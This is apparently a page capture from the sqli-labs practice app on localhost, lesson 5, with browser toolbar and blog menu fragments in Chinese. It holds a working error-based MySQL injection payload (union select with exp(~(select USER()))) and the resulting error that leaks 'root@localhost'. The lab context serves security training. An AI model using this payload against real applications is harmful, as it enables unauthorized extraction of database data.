 127.0.0.1/sqllib/Less-5/?id=1' union select (exp(~(select * FROM(SELECT USER())a))),2,3--+ 百度 <Ctrl+K>
百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文 开源项目
SQL XSS Encryption Encoding Other
URL
http://127.0.0.1/sqllib/Less-5/?id=1' union select (exp(~(select * FROM(SELECT USER())a))),2,3--+
URL
cute
Enable Post data Enable Referrer
FT Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
SQLI DUMB SERIES-5